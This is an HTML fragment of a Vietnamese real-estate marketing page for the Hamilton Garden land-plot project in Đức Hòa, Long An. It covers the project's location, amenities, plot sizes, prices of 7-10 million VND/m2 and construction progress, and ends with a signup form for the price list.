                    <div class="item">
                      <a href="/wp-content/uploads/2021/12/ho-sinh-thai-hamilton-garden.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/ho-sinh-thai-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/ho-sinh-thai-hamilton-garden.jpg"></noscript></a>
                    </div>
                    <div class="item">
                      <a href="/wp-content/uploads/2021/12/truong-hoc-hamilton-garden.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/truong-hoc-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/truong-hoc-hamilton-garden.jpg"></noscript></a>
                    </div>
                    <div class="item">
                      <a href="/wp-content/uploads/2021/12/trung-tam-thuong-mai-hamilton-garden.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/trung-tam-thuong-mai-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/trung-tam-thuong-mai-hamilton-garden.jpg"></noscript></a>
                    </div>
                  </div>
                  <div class="pr-gallery-thumb slider-nav">
                    <div class="item">
                      <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg"></noscript>
                    </div>
                    <div class="item">
                      <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/nha-pho-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/nha-pho-hamilton-garden.jpg"></noscript>
                    </div>
                    <div class="item">
                      <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/shophouse-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/shophouse-hamilton-garden.jpg"></noscript>
                    </div>
                    <div class="item">
                      <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/biet-thu-ven-ho-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/biet-thu-ven-ho-hamilton-garden.jpg"></noscript>
                    </div>
                    <div class="item">
                      <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/biet-thu-song-lap-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/biet-thu-song-lap-hamilton-garden.jpg"></noscript>
                    </div>
                    <div class="item">
                      <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/cong-vien-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/cong-vien-hamilton-garden.jpg"></noscript>
                    </div>
                    <div class="item">
                      <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/ho-sinh-thai-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/ho-sinh-thai-hamilton-garden.jpg"></noscript>
                    </div>
                    <div class="item">
                      <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/truong-hoc-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/truong-hoc-hamilton-garden.jpg"></noscript>
                    </div>
                    <div class="item">
                      <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/trung-tam-thuong-mai-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/trung-tam-thuong-mai-hamilton-garden.jpg"></noscript>
                    </div>
                  </div>
                </div>
              </div>
              <div class="pr-description col-md-4">
                <div class="wrap-inner">
                  <h1 class="pr-title">Hamilton Garden&nbsp;</h1>
                  <div class="wrap-desc">
                    <p><b>Chủ đầu tư:</b> <span style="font-weight: 400">Công ty cổ phần Tư vấn - Đầu tư - Xây dựng Văn Ánh.</span></p>
                    <p><b>Vị trí tọa lạc:</b> <span style="font-weight: 400">Mặt tiền đường ĐT9, Xã Mỹ Hạnh Bắc, Huyện Đức Hòa, Tỉnh Long An.</span></p>
                    <p><b>Quy mô:</b> <span style="font-weight: 400">12.3 hecta.</span></p>
                    <p><b>Loại hình bất động sản:</b> Đ<span style="font-weight: 400">ất nền.</span></p>
                    <p><b>Số lượng sản phẩm cung ứng:</b> <span style="font-weight: 400">676 lô.</span></p>
                    <p><b>Pháp lý:</b> <span style="font-weight: 400">Sổ hồng lâu dài.</span></p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="container container-wrap-project">
          <div class="row">
            <div id="primary" class="content-area col-md-8">
              <div id="about" class="wrap-block">
                <div class="bl-head">
                  <i class="fas fa-edit"></i>
                  <h2 class="bt__title">Giới thiệu về dự án Hamilton Garden&nbsp;</h2>
                </div>
                <div class="bl-content">
                  <p><span style="font-weight: 400;"><strong>Hamilton Garden</strong> là dự án <a href="/dat-nen/" target="_blank" rel="noopener" data-schema-attribute=""><span style="color: #000080;"><strong><span style="text-decoration: underline;">đất nền</span></strong></span></a> được đầu tư và phát triển bởi chủ đầu tư Văn Ánh ngay tại mặt tiền đường ĐT9, xã Mỹ Hạnh Bắc, Đức Hòa. Long An. Dự án không chỉ hấp dẫn các nhà đầu tư bởi vị trí tọa lạc đắc địa mà còn đó là tiện ích hấp dẫn và mức giá hợp lý.</span></p>
                  <p><span style="font-weight: 400;">Vậy <strong>dự án Hamilton Garden</strong> được triển khai ở đâu? Các hạng mục tại dự án được triển khai như thế nào? Với những chia sẻ dưới đây từ phía <span style="text-decoration: underline;"><strong><a href="/" target="_blank" rel="noopener"><span style="color: #000080; text-decoration: underline;">Nhà Today</span></a></strong></span>, chúng tôi sẽ cung cấp đến khách hàng một số thông tin quan trọng về dự án từ đó giúp hiểu rõ hơn và giúp tìm kiếm một điểm an cư thích hợp.</span></p>
                  <p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-25641my-custom-class" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20560'%3E%3C/svg%3E" alt="phoi canh hamilton garden" width="1024" height="560" data-lazy-srcset="/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg 1024w, /wp-content/uploads/2021/12/phoi-canh-hamilton-garden-300x164.jpg 300w, /wp-content/uploads/2021/12/phoi-canh-hamilton-garden-150x82.jpg 150w, /wp-content/uploads/2021/12/phoi-canh-hamilton-garden-768x420.jpg 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg"><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-25641my-custom-class" src="/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg" alt="phoi canh hamilton garden" width="1024" height="560" srcset="/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg 1024w, /wp-content/uploads/2021/12/phoi-canh-hamilton-garden-300x164.jpg 300w, /wp-content/uploads/2021/12/phoi-canh-hamilton-garden-150x82.jpg 150w, /wp-content/uploads/2021/12/phoi-canh-hamilton-garden-768x420.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript></p>
                  <p style="text-align: center;"><em>Phối cảnh dự án Hamilton Garden</em></p>
                  <h3 style="text-align: center;"><strong>Hỗ trợ tư vấn dự án Hamilton Garden</strong></h3>
                  <p style="text-align: center;"><span style="font-size: 12pt;"><strong>Quý khách hàng quan tâm thông tin nội bộ xin liên hệ</strong> –</span></p>
                  <p style="text-align: center;"><span style="text-decoration: underline;"><strong><a href="#dangky">Hoặc bấm nhận BẢNG GIÁ mới nhất 2022</a></strong></span></p>
                </div>
              </div>
              <div id="location" class="wrap-block">
                <div class="bl-head">
                  <i class="fas fa-edit"></i>
                  <h2 class="bt__title">Vị trí dự án Hamilton Garden&nbsp;</h2>
                </div>
                <div class="bl-content">
                  <p><span style="font-weight: 400"><span style="text-decoration: underline;color: #000080"><strong><a style="color: #000080;text-decoration: underline" href="/vi-tri-hamilton-garden-o-dau/" target="_blank" rel="noopener" data-schema-attribute="">Vị trí Hamilton Garden</a></strong></span> ở tại mặt tiền đường ĐT 9, Xã Mỹ Hạnh Bắc, Huyện Đức Hòa, Tỉnh Long An. Với vị trí này, dự án nằm ngay tại trung tâm của huyện Đức Hòa, được bao bọc bởi những khu công nghiệp lớn của Tỉnh Long An. Đặc biệt, chỉ cách Ngã 3 Giồng - Hóc Môn chỉ khoảng 7km và sân bay Tân Sơn Nhất chỉ khoảng 20km.</span></p>
                  <p><img class="alignnone size-full wp-image-25647my-custom-class" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20528'%3E%3C/svg%3E" alt="vi tri du an hamilton garden" width="1024" height="528" data-lazy-src="/wp-content/uploads/2021/12/vi-tri-hamilton-garden.jpg"><noscript><img class="alignnone size-full wp-image-25647my-custom-class" src="/wp-content/uploads/2021/12/vi-tri-hamilton-garden.jpg" alt="vi tri du an hamilton garden" width="1024" height="528"></noscript></p>
                  <p style="text-align: center"><em>Vị trí Hamilton Garden</em></p>
                  <p><span style="font-weight: 400">Tọa lạc tại nơi đây, dự án có được cho mình rất nhiều những công trình giao thông huyết mạch, được xem là trọng điểm của khu vực Tây Bắc của Thành phố Hồ Chí Minh, tiêu biểu như: TL10, TL 823, TL 824, <span style="text-decoration: underline;color: #000080">Quốc lộ 22</span>, <span style="text-decoration: underline;color: #000080">Quốc lộ N2</span>,… Giúp cho dân cư có thể nhanh chóng tiếp cận được với các tỉnh miền Tây Nam Bộ.</span></p>
                  <p><span style="font-weight: 400">Mặc dù nằm tiếp giáp với trung tâm Sài Gòn hoa lệ, tuy nhiên không gian sống nơi đây vẫn cực kỳ bình yên và thoải mái, dân cư chắc chắn sẽ tận hưởng được cho mình những phút giây cực kỳ hạnh phúc bên cạnh những người thân yêu.</span></p>
                  <p><span style="font-weight: 400">Không chỉ thế, dự án còn nhận được rất nhiều những sự đánh giá cao đến từ các chuyên gia khi nằm trong khu quy hoạch khu công nghiệp và Làng Đại học, cộng hưởng cùng với vị trí tiếp giáp với Bình Chánh và Củ Chi, vì thế tiềm năng tăng giá tại dự án sẽ cực kỳ thuận tiện, không chỉ là chốn an cư lý tưởng mà còn là những kênh sinh lời tiềm năng.</span></p>
                </div>
              </div>
              <div id="utilities" class="wrap-block">
                <div class="bl-head">
                  <i class="fas fa-edit"></i>
                  <h2 class="bt__title">Tiện ích dự án Hamilton Garden&nbsp;</h2>
                </div>
                <div class="bl-content">
                  <p><span style="font-weight: 400">Không chỉ mang đến cho cộng đồng dân cư một không gian sống chất lượng, chủ đầu tư còn sẽ trang bị tại dự án tổ hợp tiện ích cực kỳ đẳng cấp để có thể mang đến cho cộng đồng dân cư một nơi sống vẹn toàn và đầy đủ tiện nghi.</span></p>
                  <p><span style="font-weight: 400">Chủ đầu tư đã rất tâm huyết để có thể trang bị tại dự án những công trình tiện ích nội khu cực kỳ đa dạng và phong phú, với rất nhiều những tiện ích đạt chuẩn 5 sao cực kỳ đẳng cấp. Vì thế những nhu cầu sống của dân cư sẽ có thể được đáp ứng một cách nhanh chóng ngay sau khi bước chân ra khỏi cửa nhà.</span></p>
                  <p><span style="font-weight: 400">Một số hạng mục tiện ích nội khu nổi bật tại dự án như:</span></p>
                  <ul>
                    <li style="font-weight: 400"><span style="font-weight: 400">Phố đi bộ.</span></li>
                    <li style="font-weight: 400"><span style="font-weight: 400">Nhà trẻ.</span></li>
                    <li style="font-weight: 400"><span style="font-weight: 400">Hệ thống phòng khám.</span></li>
                    <li style="font-weight: 400"><span style="font-weight: 400">Trung tâm thương mại.</span></li>
                    <li style="font-weight: 400"><span style="font-weight: 400">Dịch vụ Spa và Beauty Salon.</span></li>
                    <li style="font-weight: 400"><span style="font-weight: 400">King BBQ.</span></li>
                    <li style="font-weight: 400"><span style="font-weight: 400">Trường mẫu giáo.</span></li>
                    <li style="font-weight: 400"><span style="font-weight: 400">Hồ nước trung tâm.</span></li>
                  </ul>
                  <p><span style="font-weight: 400">Tại dự án sẽ hội tụ được đa dạng những công trình tiện ích đẳng cấp của một khu đô thị thông minh, từ đó có thể đáp ứng được những nhu cầu thụ hưởng của cư dân hiện đại từ mua sắm, giải trí, giáo dục cho đến y tế.</span></p>
                  <p><span style="font-weight: 400">Bên cạnh đó, trong vòng kính 3km, dân cư sẽ còn thừa hưởng được cho mình rất nhiều những công trình tiện ích ngoại khu hấp dẫn đã hiện hữu sẵn nơi đây, nổi bật như: Bệnh viện xuyên Á, Trường học các cấp, UBND Mỹ Hạnh Bắc, Chợ, Trung tâm hành chính Đức Hòa,… hứa hẹn sẽ mang đến cho dân cư một cuộc sống chất lượng và đầy đủ tiện nghi.</span></p>
                  <p><img class="alignnone size-full wp-image-25645my-custom-class" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20724'%3E%3C/svg%3E" alt="trung tam thuong mai hamilton garden" width="1024" height="724" data-lazy-src="/wp-content/uploads/2021/12/trung-tam-thuong-mai-hamilton-garden.jpg"><noscript><img class="alignnone size-full wp-image-25645my-custom-class" src="/wp-content/uploads/2021/12/trung-tam-thuong-mai-hamilton-garden.jpg" alt="trung tam thuong mai hamilton garden" width="1024" height="724"></noscript></p>
                  <p><img class="alignnone size-full wp-image-25646my-custom-class" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20724'%3E%3C/svg%3E" alt="trung hoc hamilton garden" width="1024" height="724" data-lazy-src="/wp-content/uploads/2021/12/truong-hoc-hamilton-garden.jpg"><noscript><img class="alignnone size-full wp-image-25646my-custom-class" src="/wp-content/uploads/2021/12/truong-hoc-hamilton-garden.jpg" alt="trung hoc hamilton garden" width="1024" height="724"></noscript></p>
                  <p><img class="alignnone size-full wp-image-25637my-custom-class" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20724'%3E%3C/svg%3E" alt="cong vien hamilton garden" width="1024" height="724" data-lazy-src="/wp-content/uploads/2021/12/cong-vien-hamilton-garden.jpg"><noscript><img class="alignnone size-full wp-image-25637my-custom-class" src="/wp-content/uploads/2021/12/cong-vien-hamilton-garden.jpg" alt="cong vien hamilton garden" width="1024" height="724"></noscript></p>
                  <p><img class="alignnone size-full wp-image-25638my-custom-class" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20724'%3E%3C/svg%3E" alt="ho sinh thai hamilton garden" width="1024" height="724" data-lazy-src="/wp-content/uploads/2021/12/ho-sinh-thai-hamilton-garden.jpg"><noscript><img class="alignnone size-full wp-image-25638my-custom-class" src="/wp-content/uploads/2021/12/ho-sinh-thai-hamilton-garden.jpg" alt="ho sinh thai hamilton garden" width="1024" height="724"></noscript></p>
                  <p style="text-align: center"><em>Phối cảnh tiện ích dự án Hamilton Garden</em></p>
                  <h2><b>Mặt bằng và thiết kế Hamilton Garden Long An ra sao?</b></h2>
                  <p><span style="font-weight: 400">Dự án sở hữu quy mô tương đối rộng lớn, khoảng 12.3 hecta và dự kiến sẽ cung ứng ra cho thị trường 676 lô đất nền liền kề và biệt thự với diện tích linh hoạt, chi tiết như:</span></p>
                  <ul>
                    <li style="font-weight: 400"><span style="font-weight: 400">Đất nền nhà phố có diện tích từ 80 - 160m2.</span></li>
                    <li style="font-weight: 400"><span style="font-weight: 400">Đất nền biệt thự có diện tích từ 98 - 187m2.</span></li>
                  </ul>
                  <p><span style="font-weight: 400">Đồng thời, chủ đầu tư cũng sẽ quy hoạch một cách đồng bộ và bài bản nhất về hạ tầng giao thông nội khu, đặc biệt sẽ cùng kết hợp hài hòa với thiên nhiên thoáng đãng. Hứa hẹn sẽ là nơi an cư yên bình cho dân cư ngay giữa lòng đô thị sầm uất.</span></p>
                  <p><span style="font-weight: 400">Những trục đường giao thông nội bộ sẽ được thiết kế với khả năng liên kết đến toàn bộ khuôn viên dự án cùng lộ giới rộng lớn khoảng 12m và xen kẽ với cây xanh, đem đến những khoảng không gian thoáng mát và điều hòa khí hậu cho cộng đồng dân cư.</span></p>
                  <p><span style="font-weight: 400">Giữa không gian thiên nhiên tươi mới, dự án tựa như một tuyệt tác thiết kế với những vẻ đẹp kiến trúc hoàn mỹ. Kiến tạo nên những bức tranh hoạt hình mơ ước, nơi mọi người tận hưởng được những phút giây thoải mái và vui vẻ nhất bên cạnh những người thân yêu.</span></p>
                  <p><img class="alignnone size-full wp-image-25639my-custom-class" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20723'%3E%3C/svg%3E" alt="mat bang tong the hamilton garden" width="1024" height="723" data-lazy-src="/wp-content/uploads/2021/12/mat-bang-tong-the-hamilton-garden.jpg"><noscript><img class="alignnone size-full wp-image-25639my-custom-class" src="/wp-content/uploads/2021/12/mat-bang-tong-the-hamilton-garden.jpg" alt="mat bang tong the hamilton garden" width="1024" height="723"></noscript></p>
                  <p style="text-align: center"><em>Mặt bằng tổng thể Hamilton Garden Long An</em></p>
                  <p><img class="alignnone size-full wp-image-25642my-custom-class" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20724'%3E%3C/svg%3E" alt="shophouse hamilton garden" width="1024" height="724" data-lazy-src="/wp-content/uploads/2021/12/shophouse-hamilton-garden.jpg"><noscript><img class="alignnone size-full wp-image-25642my-custom-class" src="/wp-content/uploads/2021/12/shophouse-hamilton-garden.jpg" alt="shophouse hamilton garden" width="1024" height="724"></noscript></p>
                  <p><img class="alignnone size-full wp-image-25640my-custom-class" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20724'%3E%3C/svg%3E" alt="nha pho hamilton garden" width="1024" height="724" data-lazy-src="/wp-content/uploads/2021/12/nha-pho-hamilton-garden.jpg"><noscript><img class="alignnone size-full wp-image-25640my-custom-class" src="/wp-content/uploads/2021/12/nha-pho-hamilton-garden.jpg" alt="nha pho hamilton garden" width="1024" height="724"></noscript></p>
                  <p><img class="alignnone size-full wp-image-25636my-custom-class" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20724'%3E%3C/svg%3E" alt="biet thu ven ho hamilton garden" width="1024" height="724" data-lazy-src="/wp-content/uploads/2021/12/biet-thu-ven-ho-hamilton-garden.jpg"><noscript><img class="alignnone size-full wp-image-25636my-custom-class" src="/wp-content/uploads/2021/12/biet-thu-ven-ho-hamilton-garden.jpg" alt="biet thu ven ho hamilton garden" width="1024" height="724"></noscript></p>
                  <p><img class="alignnone size-full wp-image-25635my-custom-class" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20724'%3E%3C/svg%3E" alt="biet thu song lap hamilton garden" width="1024" height="724" data-lazy-src="/wp-content/uploads/2021/12/biet-thu-song-lap-hamilton-garden.jpg"><noscript><img class="alignnone size-full wp-image-25635my-custom-class" src="/wp-content/uploads/2021/12/biet-thu-song-lap-hamilton-garden.jpg" alt="biet thu song lap hamilton garden" width="1024" height="724"></noscript></p>
                </div>
              </div>
              <div id="price" class="wrap-block">
                <div class="bl-head">
                  <i class="fas fa-edit"></i>
                  <h2 class="bt__title">Giá bán dự án Hamilton Garden&nbsp;</h2>
                </div>
                <div class="bl-content">
                  <p><span style="font-weight: 400">Theo khảo sát mới nhất của nhóm chuyên gia Nhà today, <span style="color: #000080"><a style="color: #000080" href="/gia-ban-hamilton-garden-bao-nhieu/" target="_blank" rel="noopener" data-schema-attribute=""><span style="text-decoration: underline"><strong>giá bán Hamilton Garden</strong></span></a></span> hiện đang rơi vào khoảng từ 7 - 10 triệu đồng/m2. Hiện pháp lý của dự án đã được hoàn thiện chỉnh chu, vì thế đây chính là một mức giá cực kỳ hấp dẫn để khách hàng có thể sở hữu cho mình những nơi sống chất lượng mà không gặp phải bất kỳ rủi ro nào.</span></p>
                  <p><span style="font-weight: 400">Bên cạnh đó, chủ đầu tư cũng sẽ chia khoảng thanh toán trải dài cũng những chính sách bán hàng hấp dẫn, giúp cho quá trình sở hữu những lô đất nền tại dự án trở nên nhanh chóng và dễ dàng hơn.</span></p>
                  <h3 style="text-align: center"><strong>Hỗ trợ tư vấn dự án Hamilton Garden</strong></h3>
                  <p style="text-align: center"><span style="font-size: 12pt"><strong>Quý khách hàng quan tâm thông tin nội bộ xin liên hệ</strong>&nbsp;–&nbsp;</span></p>
                  <p style="text-align: center"><span style="text-decoration: underline"><strong><a href="#dangky">Hoặc bấm nhận BẢNG GIÁ mới nhất 2022</a></strong></span></p>
                  <blockquote>
                    <p>Sở hữu vị trí nằm ngay tại mặt tiền đường ĐT9, giúp thuận tiện trong việc kết nối giao thông. Ngoài ra, dự án mang đến không gian sống lý tưởng với nhiều tiện ích vượt trội, hứa hẹn sẽ là điểm đầu tư và an cư lý tưởng. Vậy có nên mua hay không? Tham khảo thêm bài viết của Nhà Today nhằm giải đáp cho câu hỏi: <span style="text-decoration: underline;color: #000080"><strong><a style="color: #000080;text-decoration: underline" href="/co-nen-mua-hamilton-garden-khong/" target="_blank" rel="noopener" data-schema-attribute="">Có nên mua Hamilton Garden</a></strong></span></p>
                  </blockquote>
                </div>
              </div>
              <div id="progress" class="wrap-block">
                <div class="bl-head">
                  <i class="fas fa-edit"></i>
                  <h2 class="bt__title">Tiến độ dự án Hamilton Garden&nbsp;</h2>
                </div>
                <div class="bl-content">
                  <p><span style="font-weight: 400">Tại thời điểm hiện tại, <span style="color: #000080"><a style="color: #000080" href="/tien-do-hamilton-garden/" target="_blank" rel="noopener" data-schema-attribute=""><span style="text-decoration: underline"><strong>tiến độ Hamilton Garden</strong></span></a></span> vẫn đang được chủ đầu tư tích cực đẩy nhanh tiến độ thi công. Những lô đất nền, tiện ích và cảnh quan nội khu đã gần như được hoàn thiện, hứa hẹn sẽ mang đến cho dân cư một nơi sống cực kỳ chất lượng trong thời gian sắp tới.</span></p>
                  <p><img class="alignnone size-full wp-image-25643my-custom-class" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20570'%3E%3C/svg%3E" alt="tien do du an hamilton garden" width="1024" height="570" data-lazy-src="/wp-content/uploads/2021/12/tien-do-du-an-hamilton-garden.jpg"><noscript><img class="alignnone size-full wp-image-25643my-custom-class" src="/wp-content/uploads/2021/12/tien-do-du-an-hamilton-garden.jpg" alt="tien do du an hamilton garden" width="1024" height="570"></noscript></p>
                  <p><img class="alignnone size-full wp-image-25644my-custom-class" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20577'%3E%3C/svg%3E" alt="tien do hamilton garden long an" width="1024" height="577" data-lazy-src="/wp-content/uploads/2021/12/tien-do-hamilton-garden.jpg"><noscript><img class="alignnone size-full wp-image-25644my-custom-class" src="/wp-content/uploads/2021/12/tien-do-hamilton-garden.jpg" alt="tien do hamilton garden long an" width="1024" height="577"></noscript></p>
                  <p style="text-align: center"><em>Cập nhật mới nhất tiến độ dự án Hamilton Garden năm 2022</em></p>
                  <h2><b>Những câu hỏi thường gặp về dự án Hamilton Garden:</b></h2>
                  <ul>
                    <li><strong>Bảng giá bán dự án Hamilton Garden là bao nhiêu?</strong></li>
                  </ul>
                  <p>Theo như thông tin chúng tôi tìm hiểu được, mức giá của các sản phẩm tại dự án rơi vào khoảng từ 7 - 10 triệu đồng/m2. Con số này sẽ có sự chênh lệch tùy vào không gian thiết kế và diện tích.</p>
                  <ul>
                    <li><strong>Hamilton Garden đang bán những loại hình sản phẩm nào?</strong></li>
                  </ul>
                  <p>Dự án đang bán dòng đất nền.</p>
                  <ul>
                    <li><strong>Các loại diện tích cụ thể tại Hamilton Garden?</strong></li>
                  </ul>
                  <p>Các loại diện tích tại dự án bao gồm: Đất nền nhà phố có diện tích từ 80 - 160m2. Đất nền biệt thự có diện tích từ 98 - 187m2.</p>
                  <p><span style="font-weight: 400">Trên đây là toàn bộ những thông tin chi tiết về dự án <strong>Hamilton Garden</strong> được tổng hợp và chia sẻ bởi đội ngũ Nhà Today. Hy vọng rằng bài viết sẽ giúp quý khách hàng có thể định hướng chính xác cho các quyết định tài chính sắp tới.</span></p>
                </div>
              </div>
              <div id="contact" class="wrap-block">
                <div class="bl-head">
                  <i class="fas fa-edit"></i>
                  <h2 class="bt__title">Liên hệ dự án Hamilton Garden&nbsp;</h2>
                </div>
                <div class="bl-content">
                  <h3 style="text-align: center"><strong>Hỗ trợ tư vấn dự án Hamilton Garden</strong></h3>
                  <p style="text-align: center"><span style="font-size: 12pt"><strong>Quý khách hàng quan tâm thông tin nội bộ xin liên hệ</strong>&nbsp;–&nbsp;</span></p>
                  <p id="dangky" style="text-align: center"><span style="text-decoration: underline"><strong><a href="#dangky">Hoặc bấm nhận BẢNG GIÁ mới nhất 2022</a></strong></span></p>
                </div>
              </div>
              <div class="post-project-related">
                <h4 class="related-title">Nội dung liên quan dự án nên tham khảo:</h4>
                <ul>
                  <li>
                    <a href="/vi-tri-hamilton-garden-o-dau/" title="Vị trí Hamilton Garden ở đâu? Tiềm năng ra sao?&nbsp;">❖ Vị trí Hamilton Garden ở đâu? Tiềm năng ra sao?&nbsp;</a>
                  </li>
                  <li>
                    <a href="/co-nen-mua-hamilton-garden-khong/" title="Có nên mua Hamilton Garden không?">❖ Có nên mua Hamilton Garden không?</a>
                  </li>
                  <li>
                    <a href="/gia-ban-hamilton-garden-bao-nhieu/" title="Giá bán Hamilton Garden bao nhiêu?">❖ Giá bán Hamilton Garden bao nhiêu?</a>
                  </li>
                  <li>
                    <a href="/tien-do-hamilton-garden/" title="Tiến độ Hamilton Garden cập nhật 2022">❖ Tiến độ Hamilton Garden cập nhật 2022</a>
                  </li>
                </ul>
              </div>
            </div>
            <aside id="secondary" class="widget-area col-md-4" role="complementary">
              <input class="text_button_form" type="hidden" name="text_button_form" value="Nhận báo giá MỚI NHẤT 4/2024"> <input class="phone_form_contact" type="hidden" name="phone_form_contact" value="0933186123">
              <div id="search-3" class="widget widget_search">
                <form role="search" method="get" class="search-form search-form-buttonicon" action="https://nha.today/">
                  <input type="search" value="" name="s" id="s" placeholder="Tìm kiếm..."> <button type="submit" class="btn btn-default" id="searchsubmit"><i class="fa fa-search"></i></button>
                </form>
              </div>
              <div id="received_infomartion-5" class="widget widget_received_infomartion">
                <div class="form-received-information sticky">
                  <div class="widget-top">
                    <h2 class="widget-title">Nhận thông tin</h2>
                  </div>
                  <div class="widget-content">
                    <div class="form-title">
                      Đăng ký NHẬN THÔNG TIN & TÀI LIỆU mới nhất các dự án Bất động sản qua email
                    </div>
                    <div class="form-content">
                      <div role="form" class="wpcf7" id="wpcf7-f35-p25630-o1" lang="vi" dir="ltr">
                        <div class="screen-reader-response">
                          <p role="status" aria-live="polite" aria-atomic="true"></p>
                          <ul></ul>
                        </div>
                        <form action="/hamilton-garden/#wpcf7-f35-p25630-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
                          <div style="display: none;">
                            <input type="hidden" name="_wpcf7" value="35"> <input type="hidden" name="_wpcf7_version" value="5.4"> <input type="hidden" name="_wpcf7_locale" value="vi"> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35-p25630-o1"> <input type="hidden" name="_wpcf7_container_post" value="25630"> <input type="hidden" name="_wpcf7_posted_data_hash" value="">
                          </div>
                          <div class="form-group">
                            <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Họ và tên"></span>
                          </div>
                          <div class="form-group">
                            <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email"></span>
                          </div>
                          <div class="form-group">
                            <span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Số điện thoại"></span>
                          </div>
                          <div class="form-group mb-0">
                            <input type="submit" value="NHẬN BẢNG GIÁ MỚI" class="wpcf7-form-control wpcf7-submit">
                          </div>
                          <div class="wpcf7-response-output" aria-hidden="true"></div>
                        </form>
                      </div>
                    </div>
                    <div class="form-footer"></div>
                  </div>
                </div>
              </div>
            </aside>
          </div>
        </div>
      </div>
